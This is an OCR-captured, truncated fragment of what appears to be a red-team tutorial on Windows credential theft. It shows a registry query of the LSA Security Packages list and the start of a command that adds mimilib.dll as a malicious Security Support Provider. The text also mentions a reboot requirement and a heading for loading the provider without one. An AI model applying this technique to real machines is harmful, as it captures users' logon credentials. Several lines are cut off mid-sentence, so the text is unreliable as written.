
```bash

PS C:\> reg query hklm\system\currentcontrolset\control
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa

    Security Packages    REG_MULTI_SZ    kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u

```

{% endcode %}

Add mimilib.dll to the Security Support Provider list (
{% code title="attacker\@target" %}

```csharp

PS C:\> reg add "hklm\system\currentcontrolset\control\
```

{% endcode %}

The below shows `Security Packages` registry value with
logon (after the system had been rebooted after the Sec
![](/files/-LIDBOdQygaR02jMz-hu)

{% hint style="info" %}

Reboot is required for the new SSP to take effect after
{% endhint %}

## Loading SSP without Reboot
